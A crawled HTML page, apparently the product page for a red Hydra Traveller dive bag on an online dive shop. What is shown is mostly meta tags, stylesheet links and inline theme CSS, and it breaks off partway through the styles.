

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eurodiveshop.com/us/traveller-red.html
body_size: 37581
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Hydra TRAVELLER - RED: Explore the Ultimate Underwater Adventure! : Eurodiveshop"/>
<meta name="description" content="TRAVELLER - RED Hydra traveller 80 and 100 l bag made with heavy duty PVH. Can fit all your equipment, including fins and wetsuit.
Technical details:
- Sizes: 80 and 100 l.- Made of PVH 750 gr/m- Waterproof 100%- Easy to wash"/>
<meta name="keywords" content="TRAVELLER - RED, underwater sport gear, freediving equipment, scuba diving gear, swimming gear, TRAVELLER - RED fins, TRAVELLER - RED diving masks, TRAVELLER - RED snorkels, TRAVELLER - RED wetsuits, TRAVELLER - RED swimwear, TRAVELLER - RED swim goggles, TRAVELLER - RED swim caps, TRAVELLER - RED underwater accessories, TRAVELLER - RED snorkeling fins, TRAVELLER - RED diving accessories, TRAVELLER - RED swim gear, TRAVELLER - RED water sports equipment, TRAVELLER - RED scuba gear."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hydra TRAVELLER - RED: Explore the Ultimate Underwater Adventure! : Eurodiveshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C200%2C200italic%2C100%2C100italic%2C800italic%2C900%2C900italic%2Citalic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
    
		<link href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-28 04:06:33*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 30px; padding-right: 30px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 240px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(51, 51, 51)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgb(83, 83, 83)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(255, 221, 0)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(255, 221, 0)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(255, 221, 0)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(255, 221, 0)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(255, 221, 0)}.slide-out-menu--mobile .icon{ color: rgb(255, 221, 0)}.accent-color svg, svg.accent-color{fill: rgb(255, 221, 0)!important}.ox-megamenu, body{ color:rgb(61, 61, 61)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(61, 61, 61)}} .hightlighted-text:before{background-color: rgb(255, 221, 0)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(61, 61, 61);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 600;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(217, 217, 217);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(51, 51, 51);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(255, 221, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 221, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(51, 51, 51);}.minicart-wrapper .action.showcart svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(0, 215, 225);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(244, 244, 244); color: rgb(51, 51, 51);}.header__content .header__item .button:hover{background-color: rgb(255, 221, 0); color: rgb(51, 51, 51);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(244, 244, 244);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(255, 221, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);} .page-header .header__item-search form input{background: rgb(244, 244, 244);}.page-header.header__item-search form input{color: rgb(51, 51, 51);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(52, 52, 52);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(255, 221, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:1px;} .page-header .ox-megamenu .level0 > 